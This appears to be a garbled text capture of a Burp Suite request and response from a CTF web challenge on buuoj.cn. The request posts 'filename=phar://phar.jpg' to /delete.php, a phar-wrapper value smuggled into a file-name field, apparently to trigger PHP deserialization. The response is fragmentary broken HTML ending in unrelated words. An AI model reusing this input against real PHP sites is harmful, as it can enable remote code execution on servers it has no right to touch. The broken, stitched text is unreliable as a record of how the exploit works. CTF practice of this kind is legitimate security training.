 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /delete.php HTTP/1.1
2 Host: e335e75e-549e-437c-9479-5aa8f633ee93.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 24
10 Origin: http://e335e75e-549e-437c-9479-5aa8f633ee93.node4.buuoj.cn:81
11 Connection: close
12 Referer: http://e335e75e-549e-437c-9479-5aa8f633ee93.node4.buuoj.cn:81/index.php
13 Cookie: PHPSESSID=4b7c79cfce5857402eab5f4af2e94263
14
15 filename=phar://phar.jpg
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1
2
3
4
5
6 -revalidate, post-check=0, pre-check=0
7
8
9
10
11
12
ivclass="table-responsive"><tableid="table"class="table table-bordered table-hover sm-font"><thead><tr><thscope="col"class="text-center">Opt</th></thead><
13 ag.txt"><ahref="#"class="download">下载</a>/<ahref="#"class="delete">删除</a></td></tr>
少女前线
少女前线
I.O.P.
英